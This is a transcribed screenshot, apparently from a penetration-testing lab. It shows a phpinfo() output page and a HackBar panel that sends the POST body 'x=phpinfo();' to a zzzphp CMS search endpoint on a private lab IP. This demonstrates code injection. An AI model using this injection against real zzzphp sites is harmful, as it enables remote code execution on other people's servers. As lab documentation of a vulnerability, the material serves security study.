 不安全 | 192.168.23.174/zzzphp/search/
应用 Twitter 工具 博客 web ctf 漏洞网站 安卓逆向 渗透 工具网站 github 安全 开发 攻防平台 挖洞网站 G
PHP Version 5.6.40-6+ubuntu18.04.1+deb.sury.org+3
System Linux ptlabmachine 4.15.0-47-generic #50-Ubuntu SMP Wed Mar 13 10:44:52 UTC 2019 x86_6
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Elements Console Sources Network Performance Memory Security Application Audits EditThisCookie HackBar HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://192.168.23.174/zzzphp/search/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
x=phpinfo();